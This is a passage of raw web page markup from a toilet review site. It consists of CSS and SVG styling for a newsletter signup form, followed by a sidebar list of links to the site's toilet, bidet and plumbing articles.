15.9664 99.9856 16.0464 99.9856 16.1464C99.9856 16.2304 100.048 16.3043 100.132 16.3203ZM118.918 20.7095V16.1704C118.918 16.0564 119.01 15.9644 119.124 15.9644H124.173C124.273 15.9644 124.353 15.8844 124.353 15.7844C124.353 15.6985 124.291 15.6245 124.207 15.6085C120.256 14.8246 118.432 12.5511 118.37 8.75585C118.368 8.64387 118.458 8.54989 118.572 8.54989H125.986C126.1 8.54989 126.192 8.64187 126.192 8.75585V11.9532C126.192 12.0672 126.284 12.1592 126.398 12.1592H130.649C130.763 12.1592 130.855 12.2511 130.855 12.3651V15.7624C130.855 15.8764 130.763 15.9684 130.649 15.9684H126.398C126.284 15.9684 126.192 16.0604 126.192 16.1744V19.8356C126.192 21.1294 126.986 21.5553 128.04 21.5553C129.692 21.5553 131.323 20.8114 131.977 20.4735C132.113 20.4035 132.277 20.5015 132.277 20.6555V26.3543C132.277 26.5063 132.193 26.6463 132.059 26.7183C131.413 27.0582 129.418 28 127.136 28C122.435 27.996 118.918 26.0824 118.918 20.7095ZM109.266 27.4981V16.1704C109.266 16.0564 109.358 15.9644 109.472 15.9644H116.334C116.448 15.9644 116.54 16.0564 116.54 16.1704V27.4981C116.54 27.6121 116.448 27.7041 116.334 27.7041H109.472C109.358 27.7021 109.266 27.6101 109.266 27.4981ZM108.876 11.4913C108.876 13.4189 110.238 14.9826 112.853 14.9826C115.469 14.9826 116.83 13.4189 116.83 11.4913C116.83 9.56369 115.471 8 112.853 8C110.238 8 108.876 9.56369 108.876 11.4913Z' fill='%231E1E1E'/%3E%3C/svg%3E");}.formkit-form[data-uid="6ce4b14418"] .formkit-powered-by-convertkit:hover,.formkit-form[data-uid="6ce4b14418"] .formkit-powered-by-convertkit:focus{background-color:#ffffff;-webkit-transform:scale(1.025) perspective(1px);-ms-transform:scale(1.025) perspective(1px);transform:scale(1.025) perspective(1px);opacity:1;}.formkit-form[data-uid="6ce4b14418"] .formkit-powered-by-convertkit[data-variant="dark"],.formkit-form[data-uid="6ce4b14418"] .formkit-powered-by-convertkit[data-variant="light"]{background-color:transparent;border-color:transparent;width:133px;}.formkit-form[data-uid="6ce4b14418"] .formkit-powered-by-convertkit[data-variant="light"]{color:#ffffff;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg width='133' height='36' viewBox='0 0 133 36' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0.861 25.5C0.735 25.5 0.651 25.416 0.651 25.29V10.548C0.651 10.422 0.735 10.338 0.861 10.338H6.279C9.072 10.338 10.668 11.451 10.668 13.824C10.668 15.819 9.219 16.932 8.001 17.226C7.707 17.268 7.707 17.625 8.022 17.688C9.912 18.108 11.088 19.116 11.088 21.321C11.088 23.715 9.429 25.5 6.426 25.5H0.861ZM5.397 23.085C6.825 23.085 7.518 22.224 7.518 21.006C7.518 19.683 6.825 18.948 5.397 18.948H4.2V23.085H5.397ZM5.313 16.617C6.51 16.617 7.245 15.945 7.245 14.601C7.245 13.383 6.51 12.753 5.25 12.753H4.2V16.617H5.313ZM17.9758 23.883C17.9758 23.568 17.6608 23.505 17.5348 23.799C17.0308 24.954 16.1698 25.731 14.5528 25.731C12.8728 25.731 12.0958 24.471 12.0958 22.707V14.937C12.0958 14.811 12.1798 14.727 12.3058 14.727H15.2248C15.3508 14.727 15.4348 14.811 15.4348 14.937V21.657C15.4348 22.581 15.7708 23.022 16.4638 23.022C17.1778 23.022 17.6188 22.581 17.6188 21.657V14.937C17.6188 14.811 17.7028 14.727 17.8288 14.727H20.7478C20.8738 14.727 20.9578 14.811 20.9578 14.937V25.29C20.9578 25.416 20.8738 25.5 20.7478 25.5H18.1858C18.0598 25.5 17.9758 25.416 17.9758 25.29V23.883ZM25.6141 25.29C25.6141 25.416 25.5301 25.5 25.4041 25.5H22.4851C22.3591 25.5 22.2751 25.416 22.2751 25.29V14.937C22.2751 14.811 22.3591 14.727 22.4851 14.727H25.4041C25.5301 14.727 25.6141 14.811 25.6141 14.937V25.29ZM23.9131 13.74C22.8001 13.74 22.0441 12.942 22.0441 11.934C22.0441 10.926 22.8001 10.107 23.9131 10.107C25.0051 10.107 25.7611 10.926 25.7611 11.934C25.7611 12.942 25.0051 13.74 23.9131 13.74ZM26.7883 10.548C26.7883 10.422 26.8723 10.338 26.9983 10.338H29.9173C30.0433 10.338 30.1273 10.422 30.1273 10.548V22.056C30.1273 22.749 30.2533 23.085 30.8203 23.085C31.0093 23.085 31.1983 23.043 31.3663 23.001C31.5133 22.959 31.6183 22.959 31.6183 23.127V25.059C31.6183 25.164 31.5763 25.269 31.4923 25.311C30.9673 25.521 30.2953 25.71 29.5813 25.71C27.7123 25.71 26.7883 24.639 26.7883 22.476V10.548ZM32.4237 14.727C32.8227 14.727 32.9277 14.538 32.9697 14.055L33.1167 12.039C33.1167 11.913 33.2217 11.829 33.3477 11.829H35.8887C36.0147 11.829 36.0987 11.913 36.0987 12.039V14.517C36.0987 14.643 36.1827 14.727 36.3087 14.727H38.2827C38.4087 14.727 38.4927 14.811 38.4927 14.937V16.659C38.4927 16.785 38.4087 16.869 38.2827 16.869H36.0777V22.056C36.0777 22.875 36.5397 23.085 37.0647 23.085C37.4847 23.085 37.9467 22.938 38.3247 22.707C38.4717 22.623 38.5767 22.665 38.5767 22.833V24.828C38.5767 24.933 38.5347 25.017 38.4507 25.08C37.8417 25.458 36.9807 25.71 36.0357 25.71C34.2927 25.71 32.7387 24.912 32.7387 22.476V16.869H31.8567C31.7307 16.869 31.6467 16.785 31.6467 16.659V14.937C31.6467 14.811 31.7307 14.727 31.8567 14.727H32.4237ZM51.3808 14.727C51.5068 14.727 51.5908 14.79 51.6118 14.916L52.3888 19.851L52.5778 21.174C52.6198 21.468 52.9558 21.468 52.9768 21.174C53.0398 20.712 53.0818 20.271 53.1658 19.83L53.8798 14.916C53.9008 14.79 53.9848 14.727 54.1108 14.727H56.6728C56.8198 14.727 56.8828 14.811 56.8618 14.958L54.6778 25.311C54.6568 25.437 54.5728 25.5 54.4468 25.5H51.3178C51.1918 25.5 51.1078 25.437 51.0868 25.311L50.1208 20.082L49.8898 18.633C49.8688 18.444 49.6588 18.444 49.6378 18.633L49.4068 20.103L48.5458 25.311C48.5248 25.437 48.4408 25.5 48.3148 25.5H45.2068C45.0808 25.5 44.9968 25.437 44.9758 25.311L42.8128 14.958C42.7918 14.811 42.8548 14.727 43.0018 14.727H45.9628C46.0888 14.727 46.1728 14.79 46.1938 14.916L46.9288 19.83C47.0128 20.271 47.0758 20.754 47.1388 21.195C47.2018 21.51 47.4748 21.531 47.5378 21.195L47.7478 19.872L48.6088 14.916C48.6298 14.79 48.7138 14.727 48.8398 14.727H51.3808ZM61.1582 25.29C61.1582 25.416 61.0742 25.5 60.9482 25.5H58.0292C57.9032 25.5 57.8192 25.416 57.8192 25.29V14.937C57.8192 14.811 57.9032 14.727 58.0292 14.727H60.9482C61.0742 14.727 61.1582 14.811 61.1582 14.937V25.29ZM59.4572 13.74C58.3442 13.74 57.5882 12.942 57.5882 11.934C57.5882 10.926 58.3442 10.107 59.4572 10.107C60.5492 10.107 61.3052 10.926 61.3052 11.934C61.3052 12.942 60.5492 13.74 59.4572 13.74ZM62.8154 14.727C63.2144 14.727 63.3194 14.538 63.3614 14.055L63.5084 12.039C63.5084 11.913 63.6134 11.829 63.7394 11.829H66.2804C66.4064 11.829 66.4904 11.913 66.4904 12.039V14.517C66.4904 14.643 66.5744 14.727 66.7004 14.727H68.6744C68.8004 14.727 68.8844 14.811 68.8844 14.937V16.659C68.8844 16.785 68.8004 16.869 68.6744 16.869H66.4694V22.056C66.4694 22.875 66.9314 23.085 67.4564 23.085C67.8764 23.085 68.3384 22.938 68.7164 22.707C68.8634 22.623 68.9684 22.665 68.9684 22.833V24.828C68.9684 24.933 68.9264 25.017 68.8424 25.08C68.2334 25.458 67.3724 25.71 66.4274 25.71C64.6844 25.71 63.1304 24.912 63.1304 22.476V16.869H62.2484C62.1224 16.869 62.0384 16.785 62.0384 16.659V14.937C62.0384 14.811 62.1224 14.727 62.2484 14.727H62.8154ZM73.4298 16.323C73.4298 16.638 73.7868 16.68 73.9128 16.407C74.3748 15.315 75.1308 14.496 76.6008 14.496C78.2178 14.496 78.9528 15.609 78.9528 17.373V25.29C78.9528 25.416 78.8688 25.5 78.7428 25.5H75.8238C75.6978 25.5 75.6138 25.416 75.6138 25.29V18.633C75.6138 17.709 75.2778 17.268 74.5848 17.268C73.8708 17.268 73.4298 17.709 73.4298 18.633V25.29C73.4298 25.416 73.3458 25.5 73.2198 25.5H70.3008C70.1748 25.5 70.0908 25.416 70.0908 25.29V10.548C70.0908 10.422 70.1748 10.338 70.3008 10.338H73.2198C73.3458 10.338 73.4298 10.422 73.4298 10.548V16.323Z' fill='white'/%3E%3Cpath d='M100.132 16.3203C105.58 17.3761 107.272 22.4211 107.318 27.4961C107.318 27.6101 107.226 27.7041 107.112 27.7041H100.252C100.138 27.7041 100.046 27.6121 100.046 27.5001C100.026 23.5629 99.3877 20.0896 95.4865 19.9396C95.3705 19.9356 95.2725 20.0276 95.2725 20.1456V27.5001C95.2725 27.6141 95.1806 27.7061 95.0666 27.7061H88.206C88.092 27.7061 88 27.6141 88 27.5001V8.75585C88 8.64187 88.092 8.54989 88.206 8.54989H95.0686C95.1826 8.54989 95.2745 8.64187 95.2745 8.75585V15.7764C95.2745 15.8804 95.3585 15.9644 95.4625 15.9644C95.5445 15.9644 95.6185 15.9104 95.6425 15.8324C97.4081 10.0416 100.709 8.58588 106.07 8.55189C106.184 8.55189 106.276 8.64387 106.276 8.75785V15.7604C106.276 15.8744 106.184 15.9664 106.07 15.9664H100.166C100.066 15.9664 99.9856 16.0464 99.9856 16.1464C99.9856 16.2304 100.048 16.3043 100.132 16.3203ZM118.918 20.7095V16.1704C118.918 16.0564 119.01 15.9644 119.124 15.9644H124.173C124.273 15.9644 124.353 15.8844 124.353 15.7844C124.353 15.6985 124.291 15.6245 124.207 15.6085C120.256 14.8246 118.432 12.5511 118.37 8.75585C118.368 8.64387 118.458 8.54989 118.572 8.54989H125.986C126.1 8.54989 126.192 8.64187 126.192 8.75585V11.9532C126.192 12.0672 126.284 12.1592 126.398 12.1592H130.649C130.763 12.1592 130.855 12.2511 130.855 12.3651V15.7624C130.855 15.8764 130.763 15.9684 130.649 15.9684H126.398C126.284 15.9684 126.192 16.0604 126.192 16.1744V19.8356C126.192 21.1294 126.986 21.5553 128.04 21.5553C129.692 21.5553 131.323 20.8114 131.977 20.4735C132.113 20.4035 132.277 20.5015 132.277 20.6555V26.3543C132.277 26.5063 132.193 26.6463 132.059 26.7183C131.413 27.0582 129.418 28 127.136 28C122.435 27.996 118.918 26.0824 118.918 20.7095ZM109.266 27.4981V16.1704C109.266 16.0564 109.358 15.9644 109.472 15.9644H116.334C116.448 15.9644 116.54 16.0564 116.54 16.1704V27.4981C116.54 27.6121 116.448 27.7041 116.334 27.7041H109.472C109.358 27.7021 109.266 27.6101 109.266 27.4981ZM108.876 11.4913C108.876 13.4189 110.238 14.9826 112.853 14.9826C115.469 14.9826 116.83 13.4189 116.83 11.4913C116.83 9.56369 115.471 8 112.853 8C110.238 8 108.876 9.56369 108.876 11.4913Z' fill='white'/%3E%3C/svg%3E");}@-webkit-keyframes formkit-bouncedelay-formkit-form-data-uid-6ce4b14418-{0%,80%,100%{-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);}40%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}}@keyframes formkit-bouncedelay-formkit-form-data-uid-6ce4b14418-{0%,80%,100%{-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);}40%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}}.formkit-form[data-uid="6ce4b14418"] blockquote{padding:10px 20px;margin:0 0 20px;border-left:5px solid #e1e1e1;}.formkit-form[data-uid="6ce4b14418"] .seva-custom-content{padding:15px;font-size:16px;color:#fff;mix-blend-mode:difference;}.formkit-form[data-uid="6ce4b14418"] .formkit-modal.guard{max-width:420px;width:100%;} .formkit-form[data-uid="6ce4b14418"]{border:1px solid #e3e3e3;max-width:700px;position:relative;overflow:hidden;}.formkit-form[data-uid="6ce4b14418"] .formkit-background{width:100%;height:100%;position:absolute;top:0;left:0;background-size:cover;background-position:center;opacity:0.3;}.formkit-form[data-uid="6ce4b14418"] [data-style="minimal"]{padding:20px;width:100%;position:relative;}.formkit-form[data-uid="6ce4b14418"] .formkit-header{margin:0 0 27px 0;text-align:center;}.formkit-form[data-uid="6ce4b14418"] .formkit-subheader{margin:18px 0;text-align:center;}.formkit-form[data-uid="6ce4b14418"] .formkit-guarantee{font-size:13px;margin:10px 0 15px 0;text-align:center;}.formkit-form[data-uid="6ce4b14418"] .formkit-guarantee > p{margin:0;}.formkit-form[data-uid="6ce4b14418"] .formkit-powered-by-convertkit-container{margin-bottom:0;}.formkit-form[data-uid="6ce4b14418"] .formkit-fields{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:25px auto 0 auto;}.formkit-form[data-uid="6ce4b14418"] .formkit-field{min-width:220px;}.formkit-form[data-uid="6ce4b14418"] .formkit-field,.formkit-form[data-uid="6ce4b14418"] .formkit-submit{margin:0 0 15px 0;-webkit-flex:1 0 100%;-ms-flex:1 0 100%;flex:1 0 100%;}.formkit-form[data-uid="6ce4b14418"][min-width~="600"] [data-style="minimal"]{padding:40px;}.formkit-form[data-uid="6ce4b14418"][min-width~="600"] .formkit-fields[data-stacked="false"]{margin-left:-5px;margin-right:-5px;}.formkit-form[data-uid="6ce4b14418"][min-width~="600"] .formkit-fields[data-stacked="false"] .formkit-field,.formkit-form[data-uid="6ce4b14418"][min-width~="600"] .formkit-fields[data-stacked="false"] .formkit-submit{margin:0 5px 15px 5px;}.formkit-form[data-uid="6ce4b14418"][min-width~="600"] .formkit-fields[data-stacked="false"] .formkit-field{-webkit-flex:100 1 auto;-ms-flex:100 1 auto;flex:100 1 auto;}.formkit-form[data-uid="6ce4b14418"][min-width~="600"] .formkit-fields[data-stacked="false"] .formkit-submit{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;} </style></form></aside><aside id="pages-9" class="td_block_template_1 widget pages-9 widget_pages"><h4 class="block-title"><span>Most Popular Posts</span></h4>
			<ul>
				<li class="page_item page-item-652"><a href="https://bestflushingtoilet.org/1-piece-vs-2-piece-toilets/">1 Piece vs. 2 Piece Toilets: Comparison With Pros and Cons</a></li>
<li class="page_item page-item-1937"><a href="https://bestflushingtoilet.org/tankless-toilet-reviews/">10 Best Tankless Toilet Reviews in 2025</a></li>
<li class="page_item page-item-1935"><a href="https://bestflushingtoilet.org/best-wall-hung-toilet-review/">10 Best Wall Hung (Wall Mounted) Toilet Reviews in 2025</a></li>
<li class="page_item page-item-2310"><a href="https://bestflushingtoilet.org/10-inch-rough-in-toilet/">10-Inch Rough In Toilet Reviews [2025’s Top-Rated List]</a></li>
<li class="page_item page-item-2901"><a href="https://bestflushingtoilet.org/how-to-replace-a-toilet-flange/">12 Easy Steps: How to Replace a Toilet Flange?</a></li>
<li class="page_item page-item-7639"><a href="https://bestflushingtoilet.org/when-to-call-a-plumber/">12 situations when you need to call a plumber immediately</a></li>
<li class="page_item page-item-9355"><a href="https://bestflushingtoilet.org/manufacturers/">14 Top Toilet Manufacturers: List of Best Toilet Brands</a></li>
<li class="page_item page-item-4676"><a href="https://bestflushingtoilet.org/can-you-flush-cat-poop-down-the-toilet/">3 reasons why you should never flush cat poop down the toilet</a></li>
<li class="page_item page-item-6027"><a href="https://bestflushingtoilet.org/how-to-clean-black-ring-under-toilet-rim/">4 Effective ways to clean black ring under the toilet rim</a></li>
<li class="page_item page-item-8256"><a href="https://bestflushingtoilet.org/how-to-clean-a-portable-toilet/">4 Simple Steps for Cleaning a Portable Toilet</a></li>
<li class="page_item page-item-6035"><a href="https://bestflushingtoilet.org/loud-vibrating-noise-when-flushing-toilet/">5 reasons why your toilet creates a loud vibrating noise when flushed</a></li>
<li class="page_item page-item-5754"><a href="https://bestflushingtoilet.org/kohler-cimarron-toilet-problems/">6 Common Kohler Cimarron Toilet Problems and Their Solutions</a></li>
<li class="page_item page-item-7385"><a href="https://bestflushingtoilet.org/chemicals-to-break-down-human-waste/">7 Chemicals to Break Down Human Waste (Poop) Quickly</a></li>
<li class="page_item page-item-2855"><a href="https://bestflushingtoilet.org/how-to-clean-a-toilet/">7 Steps How to Clean a Toilet Properly? Best Way to Clean a Toilet</a></li>
<li class="page_item page-item-6276"><a href="https://bestflushingtoilet.org/how-to-make-an-automatic-toilet-flush/">A Pro Guide on How to Make an Automatic Toilet Flush</a></li>
<li class="page_item page-item-5164"><a href="https://bestflushingtoilet.org/what-size-should-a-disabled-toilet-be/">Accessible toilet dimensions: What size should a disabled toilet be?</a></li>
<li class="page_item page-item-5800"><a href="https://bestflushingtoilet.org/dropped-retainer-in-the-toilet/">Accidentally dropped retainer in the toilet: Can I disinfect and re-use It?</a></li>
<li class="page_item page-item-5018"><a href="https://bestflushingtoilet.org/how-to-remove-object-from-toilet-trap/">Accidentally flushed objects: how do I remove them from the toilet trap?</a></li>
<li class="page_item page-item-5116"><a href="https://bestflushingtoilet.org/who-makes-gerber-toilets/">All about the Gerber toilet: Who makes it?</a></li>
<li class="page_item page-item-4829"><a href="https://bestflushingtoilet.org/how-to-flush-toilet-without-handle/">Alternative Ways: How to flush your toilet without the handle?</a></li>
<li class="page_item page-item-50"><a href="https://bestflushingtoilet.org/american-standard-vs-kohler-toilets/">American Standard vs. Kohler Toilets (Our 2025 Recommendation)</a></li>
<li class="page_item page-item-8201"><a href="https://bestflushingtoilet.org/are-macerating-toilets-noisy/">Are Macerating Toilets Noisy? (Make It Quite)</a></li>
<li class="page_item page-item-7819"><a href="https://bestflushingtoilet.org/are-sterling-toilets-made-by-kohler/">Are Sterling Toilets Made by Kohler Brand?</a></li>
<li class="page_item page-item-7741"><a href="https://bestflushingtoilet.org/author-collin-d-gallegos/">Author Collin D. Gallegos</a></li>
<li class="page_item page-item-5206"><a href="https://bestflushingtoilet.org/bathroom-remodel-cost/">Bathroom Remodel Cost Estimation: Where Does Your Investment Go?</a></li>
<li class="page_item page-item-133 page_item_has_children"><a href="https://bestflushingtoilet.org/american-standard-toilets/">Best American Standard Toilet Reviews: Top Selling List of 2025</a>
<ul class="children">
	<li class="page_item page-item-163"><a href="https://bestflushingtoilet.org/american-standard-toilets/acticlean-reviews/">American Standard ActiClean Reviews in 2025</a></li>
	<li class="page_item page-item-135"><a href="https://bestflushingtoilet.org/american-standard-toilets/cadet-3-review/">American Standard Cadet 3 Review 2025: FloWise 1.28 GPF Toilet</a></li>
	<li class="page_item page-item-662"><a href="https://bestflushingtoilet.org/american-standard-toilets/cadet-3-vs-champion-4/">American Standard Cadet 3 vs. Champion 4: Buying Decision</a></li>
	<li class="page_item page-item-1026"><a href="https://bestflushingtoilet.org/american-standard-toilets/champion-4-max-reviews/">American Standard Champion 4 Max Reviews 2025</a></li>
	<li class="page_item page-item-155"><a href="https://bestflushingtoilet.org/american-standard-toilets/champion-4-reviews/">American Standard Champion 4 Reviews 2025- Check the Cons</a></li>
	<li class="page_item page-item-1094"><a href="https://bestflushingtoilet.org/american-standard-toilets/champion-4-vs-champion-4-max/">American Standard Champion 4 vs. Champion 4 Max Toilet Comparison</a></li>
	<li class="page_item page-item-1092"><a href="https://bestflushingtoilet.org/american-standard-toilets/optum-vormax-reviews/">American Standard Optum Vormax Reviews in 2025</a></li>
	<li class="page_item page-item-169"><a href="https://bestflushingtoilet.org/american-standard-toilets/titan-toilet-review-pro-elongated-bowl/">American Standard Titan Toilet Review 2025 (Pro Elongated Bowl)</a></li>
	<li class="page_item page-item-664"><a href="https://bestflushingtoilet.org/american-standard-toilets/titan-vs-champion-4/">American Standard Titan Vs. Champion 4 Toilet Comparison</a></li>
	<li class="page_item page-item-1034"><a href="https://bestflushingtoilet.org/american-standard-toilets/vormax-plus-reviews/">American Standard Vormax Plus Reviews 2025</a></li>
	<li class="page_item page-item-157"><a href="https://bestflushingtoilet.org/american-standard-toilets/vormax-review-ultima-right-height-elongated-toilet/">American Standard Vormax Review: Ultima right height Elongated Toilet</a></li>
	<li class="page_item page-item-1096"><a href="https://bestflushingtoilet.org/american-standard-toilets/cadet-pro-reviews/">Problems with the American Standard Cadet Pro Toilet (Reviewed)</a></li>
</ul>
</li>
<li class="page_item page-item-2318 page_item_has_children"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/">Best Bidet Toilet Seat Reviews 2025- Ultimate Buyer’s Guide</a>
<ul class="children">
	<li class="page_item page-item-2628 page_item_has_children"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/bio-bidet-reviews/">Best Bio Bidet Reviews 2025 [7 Popular Smart Bidet Toilet Seat]</a>
	<ul class="children">
		<li class="page_item page-item-2640"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/bio-bidet-reviews/bio-bidet-bb2000-review/">Bio Bidet BB2000 Review – A Luxurious Smart Bidet Toilet Seat</a></li>
		<li class="page_item page-item-2634"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/bio-bidet-reviews/bio-bidet-uspa-6800-review/">Luxury Class Toilet Seat: Bio Bidet USPA 6800 Review</a></li>
	</ul>
</li>
	<li class="page_item page-item-2636"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/brondell-swash-se400-review/">Bidet Review: Brondell Swash SE400 (Cheaper than Swash CL1500) </a></li>
	<li class="page_item page-item-2646"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/brondell-swash-1400-review-luxury-bidet-toilet-seat/">Brondell Swash 1400-Fully automated luxury bidet seat review</a></li>
	<li class="page_item page-item-2644"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/brondell-swash-cs1000-review/">Brondell Swash CS1000 Review 2025: Electric Bidet Toilet Seat</a></li>
	<li class="page_item page-item-2630"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/omigo-toilet-seat-review/">Omigo Toilet Seat Review 2025 [Luxury Bidet Seat]</a></li>
	<li class="page_item page-item-2638"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/toto-c100-review/">Toto C100 Review 2025: Washlet Electronic Bidet Toilet Seat</a></li>
	<li class="page_item page-item-2642"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/toto-c200-review/">Toto C200 Review 2025 [C200 Washlet Electronic bidet toilet seat]</a></li>
	<li class="page_item page-item-2632"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/tushy-portable-bidet-review/">Tushy Portable Bidet Review [Travel Toilet Seat]</a></li>
</ul>
</li>
<li class="page_item page-item-1850"><a href="https://bestflushingtoilet.org/best-comfort-height-toilet/">Best Comfort Height Toilet Reviews 2025 [Chair Height Toilets List]</a></li>
<li class="page_item page-item-1886"><a href="https://bestflushingtoilet.org/best-commercial-toilet/">Best Commercial Toilet Reviews of 2025 (Handle More Visitors)</a></li>
<li class="page_item page-item-1932"><a href="https://bestflushingtoilet.org/best-compact-toilet-for-small-bathroom-space-saving-toilets/">Best Compact Toilets for Small Bathrooms: Space Saving Toilets of 2025</a></li>
<li class="page_item page-item-1374"><a href="https://bestflushingtoilet.org/best-composting-toilet-reviews/">Best Composting Toilet Reviews 2025 [Most Selling Toilets List]</a></li>
<li class="page_item page-item-668"><a href="https://bestflushingtoilet.org/corner-toilets-reviews/">Best Corner Toilet Reviews 2025 (All-Time Best-Selling List)</a></li>
<li class="page_item page-item-1416"><a href="https://bestflushingtoilet.org/best-dual-flush-toilet-reviews/">Best Dual Flush Toilet Reviews 2025 [Most Popular 10 Toilets]</a></li>
<li class="page_item page-item-1852"><a href="https://bestflushingtoilet.org/best-elongated-toilets-larger-bowl-means-more-comfortable/">Best Elongated Toilet Reviews 2025 [Larger Bowl Means More Comfort]</a></li>
<li class="page_item page-item-10"><a href="https://bestflushingtoilet.org/">Best Flushing Toilet 2025 Reviews (Expert Plumber’s Pick Toilets)</a></li>
<li class="page_item page-item-1925"><a href="https://bestflushingtoilet.org/best-handicap-toilet-for-disabled-person/">Best Handicap Toilet Reviews 2025 [Toilets for Disabled Person]</a></li>
<li class="page_item page-item-2551"><a href="https://bestflushingtoilet.org/best-japanese-toilet/">Best Japanese Toilets of 2025- Top Brands &amp; Models Reviews</a></li>
<li class="page_item page-item-122 page_item_has_children"><a href="https://bestflushingtoilet.org/kohler/">Best Kohler Toilet Reviews: 12 Most Popular Toilets of 2025</a>
<ul class="children">
	<li class="page_item page-item-1064"><a href="https://bestflushingtoilet.org/kohler/devonshire-toilet-review/">Kohler Devonshire toilet review: What drawbacks did we find?</a></li>
	<li class="page_item page-item-131"><a href="https://bestflushingtoilet.org/kohler/highline-toilet-review-classic-comfort-height-with-left-hand-trip-lever/">Kohler Highline (Arc vs. Curve) Toilet Review &amp; Troubleshooting</a></li>
	<li class="page_item page-item-666"><a href="https://bestflushingtoilet.org/kohler/highline-vs-cimarron/">Kohler Highline vs. Cimarron Toilet [Features Comparison Table]</a></li>
	<li class="page_item page-item-114"><a href="https://bestflushingtoilet.org/kohler/memoirs-toilet-review/">Kohler Memoirs Toilet Review 2025: Stately Comfort Height</a></li>
	<li class="page_item page-item-1042"><a href="https://bestflushingtoilet.org/kohler/persuade-toilet-review/">Kohler Persuade Curv Toilet Review in 2025 (Use 30% Less Water)</a></li>
	<li class="page_item page-item-1100"><a href="https://bestflushingtoilet.org/kohler/san-souci-reviews/">Kohler San Souci Reviews 2025 [Low-Profile Design Toilet]</a></li>
	<li class="page_item page-item-116"><a href="https://bestflushingtoilet.org/kohler/santa-rosa-reviews/">Kohler Santa Rosa Toilet: Review, Troubleshooting &amp; Alternatives</a></li>
	<li class="page_item page-item-1098"><a href="https://bestflushingtoilet.org/kohler/veil-intelligent-toilet-review-skirted-dual-flush/">Kohler Veil Intelligent Toilet Review 2025 [Skirted Dual Flush Toilet]</a></li>
	<li class="page_item page-item-127"><a href="https://bestflushingtoilet.org/kohler/wellworth-toilet-reviews/">Kohler Wellworth Elongated Toilet- Buying Guide &amp; Review</a></li>
	<li class="page_item page-item-129"><a href="https://bestflushingtoilet.org/kohler/toilet-cimarron-review/">Our Review: To Buy Or Not To Buy A Kohler Cimarron Toilet?</a></li>
	<li class="page_item page-item-1060"><a href="https://bestflushingtoilet.org/kohler/corbelle-toilet-review-continuous-clean-system/">Review: Is the Kohler Corbelle really a self-cleaning toilet?</a></li>
</ul>
</li>
<li class="page_item page-item-1774"><a href="https://bestflushingtoilet.org/best-low-flow-toilets/">Best Low Flow Toilets 2025 [Popular Water-Saving Toilets List]</a></li>
<li class="page_item page-item-1419"><a href="https://bestflushingtoilet.org/best-macerator-toilet-reviews-select-quality-upflush/">Best Macerating Toilet Reviews 2025 [Select Quality Upflush Toilets]</a></li>
<li class="page_item page-item-1862"><a href="https://bestflushingtoilet.org/best-modern-toilet/">Best Modern Toilets of 2025 [Hi-Tech Contemporary Toilets List]</a></li>
<li class="page_item page-item-1858"><a href="https://bestflushingtoilet.org/best-no-clog-toilet/">Best No Clog Toilet Reviews 2025 [Removes Large Waste]</a></li>
<li class="page_item page-item-1532"><a href="https://bestflushingtoilet.org/best-portable-toilet-for-camping/">Best Portable Toilet for Camping- 2025 Updated Reviews</a></li>
<li class="page_item page-item-1860"><a href="https://bestflushingtoilet.org/best-pressure-assist-toilet-reviews/">Best Pressure Assist Toilet Reviews [Most Powerful Flushing System]</a></li>
<li class="page_item page-item-2547"><a href="https://bestflushingtoilet.org/best-quiet-flush-toilet/">Best Quiet Flush Toilet Reviews 2025 [8 Silent Toilets List]</a></li>
<li class="page_item page-item-1928"><a href="https://bestflushingtoilet.org/best-residential-toilet/">Best Residential Toilet Reviews by Plumbers in 2025</a></li>
<li class="page_item page-item-1930"><a href="https://bestflushingtoilet.org/best-self-cleaning-toilet-reviews/">Best Self Cleaning Toilet Reviews 2025-Get Rid of Manual Cleaning</a></li>
<li class="page_item page-item-2587"><a href="https://bestflushingtoilet.org/best-skirted-toilet/">Best Skirted Toilet Reviews 2025 [Concealed Trapway Toilets]</a></li>
<li class="page_item page-item-1588 current_page_item"><a href="https://bestflushingtoilet.org/best-smart-toilet-reviews/" aria-current="page">Best Smart Toilet Reviews-10 Most Advanced Toilets in 2025</a></li>
<li class="page_item page-item-2315 page_item_has_children"><a href="https://bestflushingtoilet.org/best-toilet-seat/">Best Toilet Seat Reviews 2025 [Most Comfortable Seats List]</a>
<ul class="children">
	<li class="page_item page-item-2648"><a href="https://bestflushingtoilet.org/best-toilet-seat/wood-vs-plastic-toilet-seat/">Wood vs. Plastic Toilet Seat: How to Pick the Right One?</a></li>
</ul>
</li>
<li class="page_item page-item-1830"><a href="https://bestflushingtoilet.org/best-toilets/">Best Toilets of 2025: Most Popular 15 Toilet Reviews (Plumbers Choice)</a></li>
<li class="page_item page-item-13 page_item_has_children"><a href="https://bestflushingtoilet.org/toto-toilets/">Best Toto Toilet Reviews-10 Most Popular &amp; Top Selling List of 2025</a>
<ul class="children">
	<li class="page_item page-item-1130"><a href="https://bestflushingtoilet.org/toto-toilets/aimes-toilet-review/">Toto Aimes Toilet (EPA Certified) Review- Pros, Cons &amp; Recommendation</a></li>
	<li class="page_item page-item-103"><a href="https://bestflushingtoilet.org/toto-toilets/aquia-ii-review-2-piece-toilet-with-regular-height-bowl-dual-max-tank/">Toto Aquia II Review: 2-Piece Toilet with Dual Max Tank</a></li>
